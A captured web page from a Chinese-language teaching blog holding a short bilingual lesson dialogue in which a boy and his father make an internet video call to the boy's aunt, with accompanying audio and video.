

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog2.huayuworld.org/huahuafun/2016/02/12/making-an-internet-call-2/
body_size: 12818
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Making an Internet Call (二) | 話畫坊 Hua Hua Fun Language &amp; Art</title>

	<link rel="stylesheet" href="https://blog2.huayuworld.org/huahuafun/wp-content/themes/anarcho-notepad/style.css" type="text/css" media="screen" />

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog2.huayuworld.org/huahuafun/xmlrpc.php">

	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="話畫坊 Hua Hua Fun Language &amp; Art &raquo; Feed" href="https://blog2.huayuworld.org/huahuafun/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-K3B6D44DXK"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/blog2.huayuworld.org\/huahuafun\/2016\/02\/12\/making-an-internet-call-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-K3B6D44DXK',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-K3B6D44DXK', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://blog2.huayuworld.org/huahuafun/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font_awesome_styles-css' href='https://blog2.huayuworld.org/huahuafun/wp-content/themes/anarcho-notepad/fonts/font-awesome-4.0.0/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://blog2.huayuworld.org/huahuafun/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://blog2.huayuworld.org/huahuafun/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog2.huayuworld.org/huahuafun/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog2.huayuworld.org/huahuafun/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/blog2.huayuworld.org\/huahuafun","hash_tracking":"false","v4_id":"G-K3B6D44DXK"};/* ]]> */
</script>
<script type="text/javascript" src="https://blog2.huayuworld.org/huahuafun/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.4" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog2.huayuworld.org/huahuafun/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog2.huayuworld.org/huahuafun/wp-json/wp/v2/posts/9960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog2.huayuworld.org/huahuafun/xmlrpc.php?rsd" />

<link rel="canonical" href="https://blog2.huayuworld.org/huahuafun/2016/02/12/making-an-internet-call-2/" />
<link rel='shortlink' href='https://blog2.huayuworld.org/huahuafun/?p=9960' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog2.huayuworld.org/huahuafun/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog2.huayuworld.org%2Fhuahuafun%2F2016%2F02%2F12%2Fmaking-an-internet-call-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog2.huayuworld.org/huahuafun/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog2.huayuworld.org%2Fhuahuafun%2F2016%2F02%2F12%2Fmaking-an-internet-call-2%2F&#038;format=xml" />
<link href='http://fonts.googleapis.com/css?family=Puritan' rel='stylesheet' type='text/css'>
<style type="text/css" media="screen">
.site-title {font-family: 'Puritan';}
</style>
<link href='http://fonts.googleapis.com/css?family=Puritan' rel='stylesheet' type='text/css'>
<style type="text/css" media="screen">
.site-description {font-family: 'Puritan';}
</style>
<link href='http://fonts.googleapis.com/css?family=Crimson+Text' rel='stylesheet' type='text/css'>
<style type="text/css" media="screen">
#content .col01 .post-inner {font-family: 'Crimson Text';}
</style>
<style type="text/css" media="screen">
#content .col01 .post-inner {font-size: 110%;}
</style>
<style type="text/css">			body.custom-background {
				-webkit-background-size: auto;
				-moz-background-size: auto;
				-o-background-size: auto;
				background-size: auto;
			}
				.site-title { color: #e5e5e5; }
		.site-description { color: #9b9b9b; }
		        		#title { margin-left: 4%; }
					.site-header { background:url( https://blog2.huayuworld.org/huahuafun/wp-content/themes/anarcho-notepad/images/outer-back-search.png ) no-repeat top center; }
		</style><script src="https://blog2.huayuworld.org/huahuafun/wp-content/themes/anarcho-notepad/js/html5.js"></script><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #381818; background-image: url("https://blog2.huayuworld.org/huahuafun/wp-content/themes/anarcho-notepad/images/background.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
					<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
</head>

<body class="wp-singular post-template-default single single-post postid-9960 single-format-standard custom-background wp-theme-anarcho-notepad">

<header id="masthead" class="site-header" role="banner">

			<div class="top-search-form">
<div id="search">
<form role="search" method="get" class="search-form" action="https://blog2.huayuworld.org/huahuafun">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Write your search and hit Enter" value="" name="s" title="Search" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
</div></div>
	
	<div id="title">
	  <a class="home-link" href="https://blog2.huayuworld.org/huahuafun/" title="話畫坊 Hua Hua Fun Language &amp; Art" rel="home">

	   
	    <h1 class="site-title">話畫坊 Hua Hua Fun Language &amp; Art</h1>
	    <h2 class="site-description">愛教中文 愛畫畫 Love to teach &amp; paint</h2>

	  </a>
	</div>

</header>
<section id="content" role="main">
  <div class="col01">

  
    
    <div class="before-posts"></div>

    <article id="post-9960" class="post-9960 post type-post status-publish format-standard hentry category-lets-learn-chinese">

      <div class="date-tab">
                     <span class="month">February</span>
                     <span class="day">12</span>
                 </div><!-- .date-tab -->
      <h1>Making an Internet Call (二)</h1>
      <div class="post-inner">

		<div class="beginning-posts"></div>

				<p><a href="http://blog2.huayuworld.org/huahuafun/wp-content/uploads/sites/398/2016/02/Internet.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-10667" src="http://blog2.huayuworld.org/huahuafun/wp-content/uploads/sites/398/2016/02/Internet-300x202.jpg" alt="Internet" width="300" height="202" srcset="https://blog2.huayuworld.org/huahuafun/wp-content/uploads/sites/398/2016/02/Internet-300x202.jpg 300w, https://blog2.huayuworld.org/huahuafun/wp-content/uploads/sites/398/2016/02/Internet-1024x691.jpg 1024w, https://blog2.huayuworld.org/huahuafun/wp-content/uploads/sites/398/2016/02/Internet-340x230.jpg 340w, https://blog2.huayuworld.org/huahuafun/wp-content/uploads/sites/398/2016/02/Internet-120x80.jpg 120w, https://blog2.huayuworld.org/huahuafun/wp-content/uploads/sites/398/2016/02/Internet.jpg 1373w" sizes="(max-width: 300px) 100vw, 300px" /><span id="more-9960"></span></a></p>
<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-9960-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://blog2.huayuworld.org/huahuafun/wp-content/uploads/sites/398/2018/11/B2-L12-1-Text-Chinese.mp3?_=1" /><a href="http://blog2.huayuworld.org/huahuafun/wp-content/uploads/sites/398/2018/11/B2-L12-1-Text-Chinese.mp3">http://blog2.huayuworld.org/huahuafun/wp-content/uploads/sites/398/2018/11/B2-L12-1-Text-Chinese.mp3</a></audio>
<p>打網路電話Make an internet call (Making a Call Through the Internet)<br />
爸爸：大文，我現在要用網路給姑姑打電話。<br />
Dad: Devin, I am going to call your aunt through the internet now.<br />
大文：可以看到姑姑嗎？我很久沒跟姑姑說話了。<br />
Devin: Will we be able to see her? I have not talked to aunt in a long time.<br />
爸爸：可以看到她的影像，快一點過來。<br />
Dad: We will be able to see her image, quickly come over here.<br />
姑姑：大文，你看起來瘦了。<br />
Aunt: Devin, you look slim. (you look as if you have got skinnier)<br />
大文：我沒瘦，我長高了。<br />
Devin: I am not slim (I haven’t gotten skinner), I have grown taller.<br />
姑姑：文文現在也跟你一起去學中文嗎？<br />
Aunt: Is Vivian learning Chinese with you now?<br />
大文：去啊！上中文課很有意思。<br />
Dawen: Yes she is! Taking Chinese class is very interesting (meaningful).<br />
姑姑：你好好學中文，以後可以用網路給我寫信。<br />
Aunt: Continue to learn Chinese, and you can use the internet to write me a letter.<br />
大文：沒問題, 我一定會好好學中文.<br />
Devin: No problem, I will definitely learn Chinese properly.<br />
<a href="http://blog2.huayuworld.org/huahuafun/wp-content/uploads/sites/398/2016/02/Capture5.jpg"><img decoding="async" class="alignnone size-medium wp-image-10670" src="http://blog2.huayuworld.org/huahuafun/wp-content/uploads/sites/398/2016/02/Capture5-220x300.jpg" alt="Capture" width="220" height="300" srcset="https://blog2.huayuworld.org/huahuafun/wp-content/uploads/sites/398/2016/02/Capture5-220x300.jpg 220w, https://blog2.huayuworld.org/huahuafun/wp-content/uploads/sites/398/2016/02/Capture5-168x230.jpg 168w, https://blog2.huayuworld.org/huahuafun/wp-content/uploads/sites/398/2016/02/Capture5.jpg 470w" sizes="(max-width: 220px) 100vw, 220px" /></a><br />
<div style="width: 1440px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-9960-1" width="1440" height="1080" preload="metadata" controls="controls"><source type="video/mp4" src="http://blog2.huayuworld.org/huahuafun/wp-content/uploads/sites/398/2016/02/LLB2-12.mp4?_=1" /><a href="http://blog2.huayuworld.org/huahuafun/wp-content/uploads/sites/398/2016/02/LLB2-12.mp4">http://blog2.huayuworld.org/huahuafun/wp-content/uploads/sites/398/2016/02/LLB2-12.mp4</a></video></div><br />
https://youtu.be/WgSwxfav-Rg</p>
		      </div>

      <div class="after-posts"></div>

      <p class="tagsandcopy"><br/>
      Copyright © 2025. All rights reserved.</p>

      <div class="meta">
	Posted 2016-02-12 by huahuafun in category <a href="https://blog2.huayuworld.org/huahuafun/category/lets-learn-chinese/" rel="category tag">Let's learn Chinese</a>    <br/>

              </div>

      	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">

			<a href="https://blog2.huayuworld.org/huahuafun/2016/02/11/going-to-the-zoo-2/" rel="prev"><i class="fa fa-arrow-left"></i> Going to the Zoo (二)</a>			<a href="https://blog2.huayuworld.org/huahuafun/2016/02/21/2016-feb-lanterns-festival-ashbrook/" rel="next">2016-Feb Lanterns Festival (Ashbrook) <i class="fa fa-arrow-right"></i></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
      <div class="end-posts"></div>

    </article>
            
  </div>

   
<aside id="sidebar" role="complementary">

<!--PAGES (MENU)-->
<nav class="pages">
    <div class="menu"><ul>
<li class="page_item page-item-2375"><a href="https://blog2.huayuworld.org/huahuafun/ashbrook/">Ashbrook Independent School</a></li>
<li class="page_item page-item-9049"><a href="https://blog2.huayuworld.org/huahuafun/corvallis-chinese-school/">Corvallis Chinese School</a></li>
<li class="page_item page-item-9052"><a href="https://blog2.huayuworld.org/huahuafun/greater-portland-association-of-chinese-language-schools/">Greater Portland Association of Chinese Language Schools</a></li>
<li class="page_item page-item-26"><a href="https://blog2.huayuworld.org/huahuafun/term-policies/">Term &amp; Policies</a></li>
